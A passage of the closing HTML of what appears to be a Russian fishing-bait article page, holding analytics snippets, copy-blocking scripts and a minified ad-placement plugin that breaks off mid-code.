   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65400385, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65400385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171617075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171617075-1');
</script>
</div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://blesna.net/sekrety-salapinskoj-kashi-dlya-fidera-i-hitrosti-prigotovleniya";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/blesna.net\/wp-admin\/admin-ajax.php","nonce":"be47730537","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://blesna.net/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='my-popup-scripts-js-extra'>
/* <![CDATA[ */
var my_popup_ajax = {"url":"https:\/\/blesna.net\/wp-admin\/admin-ajax.php","nonce":"d6e6e6450a","action":"my-popup"};
/* ]]> */
</script>
<script  id='my-popup-scripts-js-before'>
var myPopupInitData = {params:"eyJpc19zaW5nbGUiOnRydWUsImlkIjoxMzYzNywidHlwZSI6InBvc3QiLCJzdWJ0eXBlIjoicG9zdCIsInVybCI6Ilwvc2FsYXBpbnNrYXlhLWthc2hhLWRseWEtZmlkZXJhIiwiX21hYyI6Ijc4NTZhY2FjMTgwZDMzZjY2ZDZiODUwNmQxY2IwYjg0In0="};
</script>
<script  defer="defer" src='https://blesna.net/wp-content/plugins/my-popup/assets/public/js/scripts.min.js' id='my-popup-scripts-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/blesna.net\/wp-admin\/admin-ajax.php","nonce":"be47730537"};
/* ]]> */
</script>
<script  src='https://blesna.net/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-34px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-34px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-34px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-34px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 